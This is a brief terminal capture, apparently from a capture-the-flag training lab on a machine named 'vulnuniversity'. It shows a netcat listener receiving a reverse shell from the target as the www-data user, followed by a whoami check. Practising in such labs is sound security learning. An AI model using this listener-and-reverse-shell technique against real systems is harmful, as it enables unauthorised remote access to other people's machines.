 ┌──(eduardo㉿hmstudent)-[~/Downloads]
└─$ rlwrap  nc -lvnp 1500
listening on [any] 1500 ...
connect to [10.8.123.194] from (UNKNOWN) [10.10.122.122] 34560
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/L
inux
 23:31:14 up  4:37,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data